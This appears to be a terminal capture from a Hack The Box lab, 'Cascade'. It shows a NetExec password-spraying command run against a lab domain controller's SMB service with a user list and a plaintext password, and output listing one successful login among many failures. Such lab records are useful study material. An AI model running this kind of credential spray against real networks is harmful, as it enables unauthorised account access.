 ┌──(kali㉿CSpanias)-[~/htb/ad_track/cascade]
└─$ nxc smb 10.10.10.182 -u users.txt -p rY4n5eva --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.smith:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:********
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:******** STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\i.croft:******** STATUS_LOGON_FAILURE